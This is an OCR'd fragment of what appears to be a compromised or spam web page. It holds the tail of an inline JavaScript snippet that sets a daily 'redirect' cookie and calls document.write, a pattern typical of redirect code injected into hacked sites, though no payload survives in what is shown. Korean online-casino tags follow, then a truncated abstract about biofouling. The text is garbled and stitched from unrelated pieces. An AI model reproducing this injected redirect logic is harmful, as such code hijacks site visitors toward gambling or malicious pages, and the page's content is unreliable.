
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
블랙 잭 슬롯 머신
,
슬롯게임
,
우리카지노 슈퍼카지노 개츠비
카지노
,
주사위 예스카지노 오바마카지노
Post
Previous
PREVIOUS
navigation
Post
AbstractBiofouling은 여전히 ​​물 산